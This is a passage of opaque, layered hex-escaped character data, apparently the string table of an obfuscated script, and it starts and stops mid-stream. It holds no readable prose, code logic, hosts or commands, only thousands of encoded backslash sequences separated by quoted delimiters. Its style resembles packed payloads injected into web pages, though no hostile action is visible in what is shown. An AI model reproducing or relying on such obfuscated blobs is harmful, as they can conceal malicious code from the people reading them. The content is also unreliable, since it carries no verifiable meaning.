x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x43\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\